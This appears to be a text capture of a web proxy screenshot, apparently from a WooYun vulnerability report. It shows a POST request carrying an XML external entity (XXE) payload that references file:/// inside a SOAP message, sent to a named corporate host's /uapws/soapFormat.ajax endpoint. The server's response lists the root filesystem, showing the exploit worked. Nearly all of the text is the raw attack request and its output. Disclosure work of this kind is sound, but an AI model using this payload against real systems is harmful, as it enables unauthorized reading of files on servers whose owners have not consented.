 Go
Cancel
<
>
Target: http://is.midea.com
?
Request
Raw
Params
Headers
Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: is.midea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://is.midea.com/uapws/
Content-Length: 357
Connection: keep-alive
msg=<!DOCTYPE foo [<!ENTITY xxe1two SYSTEM "file:///"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
<faultstring>java.lang.RuntimeException:can not find datasource:
?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 560
Date: Wed, 13 Apr 2016 06:56:53 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [
<!ENTITY xxe1two SYSTEM "file:///" >
]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server.autofsck
.autorelabel
.readahead_collect
bin
boot
cgroup
dev
etc
home
jdk1.6.0_12.tar.gz
lib
lib64
lost+found
mddbsapp
media
misc
www.wooyun.org